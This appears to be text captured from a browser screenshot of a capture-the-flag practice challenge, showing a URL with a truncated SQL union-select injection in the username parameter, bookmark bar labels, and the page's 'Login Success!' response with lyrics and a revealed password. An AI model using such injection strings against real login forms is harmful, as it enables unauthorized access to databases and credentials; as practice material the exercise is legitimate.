 5d0571bf-952b-4b65-b4b1-917235f20674.node5.buuoj.cn:81/check.php?username=1'+union+select+1%2C2%2Cdatab
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2！
OBEY THE LAW
Your password is 'geek'
AND REPEAT AFTER ME:
I AM FREE